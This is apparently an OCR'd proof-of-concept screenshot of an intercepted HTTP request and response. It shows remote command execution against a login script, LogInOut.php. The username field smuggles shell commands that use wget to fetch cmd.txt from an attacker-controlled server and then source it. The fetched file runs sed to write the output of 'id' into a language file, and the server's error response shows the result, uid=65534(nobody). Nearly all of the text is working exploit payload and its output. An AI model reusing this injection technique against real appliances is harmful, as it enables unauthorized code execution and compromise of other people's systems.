 Request
Pretty Raw Hex
1 POST /LogInOut.php HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=7lnf8m9ri8t6mcdgaj2aa9hit7
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 643
11 Origin: https:/
12 Referer: https: /LogInOut.php
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 type=logged&un=xxx;wget http: :8000/cmd.txt;source
/virus/dcweb/webapps/cmd.txt;&up=49bf94905e4cd4ba5a603283c55f346f5bb8f990c1ebd3a4c93084f6f203a2188933a7f7169581b14cd68293792b3a58f
ecc15b960b979228c3edcc44c4e5749950ec4512c34b47ef4c13fbd973d2a0644efca09f44618154004230bdf006e59baf26cb4c008090343fc1925385f711886f
f889977693e8397b4e46422f12ed63cacc3520674e0c87701bde3ed0b3e59cf46b98009e8df27eb7a5d45a8fce44c3d1b50cfe74806060ad1228136194d2218209
147018e2de47cd15df7d605915a35cfd7dfebcd20d2a715e83c81189501139d5bf18bb6ee000a2c1cbaf0b839a17f73d37602bbc2f96afce0a7a8a4a5ba90271a7
65d3ac0c09b941adb9d97444b&vericode=H6FU
AF8.0.17.364 /virus/dcweb/webapps # cat cmd.txt
sed -i s/lock/"$(id)"/g /virus/dcweb/conf/lang/eng.utf8.lang.app.php
AF8.0.17.364 /virus/dcweb/webapps #
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Sep 2023 04:15:54 GMT
3 Server:
4 X-Frame-Options: SAMEORIGIN
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private, proxy-revalidate no-transform
7 Pragma: private, proxy-revalidate, no-transform
8 Vary: Accept-Encoding,User-Agent
9 Content-Length: 139
10 Connection: close
11 Content-Type: text/html
12
13 Error: uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup) is triggered by too many login failures. Please try again
minute later!
李白你好